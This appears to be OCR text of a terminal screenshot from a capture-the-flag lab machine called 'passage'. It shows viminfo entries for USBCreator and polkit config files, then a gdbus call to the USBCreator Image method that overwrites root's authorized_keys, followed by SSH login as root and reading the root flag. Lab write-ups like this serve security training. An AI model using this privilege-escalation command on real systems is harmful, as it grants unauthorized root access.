 Applications
dom, ott 25 17:39
fr
(nadav) 10.10.10.206 — Konsole
File Edit View Bookmarks Settings Help
# Input Line History (newest to oldest):
# Registers:
# File marks:
'0  12  7  /etc/dbus-1/system.d/com.ubuntu.USBCreator.conf
'1  2  0  /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
# Jumplist (newest first):
-'  12  7  /etc/dbus-1/system.d/com.ubuntu.USBCreator.conf
-'  1  0  /etc/dbus-1/system.d/com.ubuntu.USBCreator.conf
-'  2  0  /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
-'  1  0  /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
-'  2  0  /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
-'  1  0  /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
# History of marks within files (newest to oldest):
> /etc/dbus-1/system.d/com.ubuntu.USBCreator.conf
        "       12      7
> /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
        "       2       0
        .       2       0
        +       2       0
nadav@passage:~$ gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /home/nadav/.
ssh/authorized_keys /root/.ssh/authorized_keys true
()
nadav@passage:~$ ssh root@10.10.10.206
Permission denied (publickey).
nadav@passage:~$ gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /home/nadav/.
ssh/authorized_keys /root/.ssh/authorized_keys true
()
nadav@passage:~$ ssh root@10.10.10.206
Last login: Sun Oct 25 09:38:27 2020 from 10.10.10.206
root@passage:~# cd
root@passage:~# id ;whoami
uid=0(root) gid=0(root) groups=0(root)
root
root@passage:~# cat root.txt
1fae3dff46ff59bdaba2f584faaf37e3
root@passage:~#
(nadav) 10.10.10.206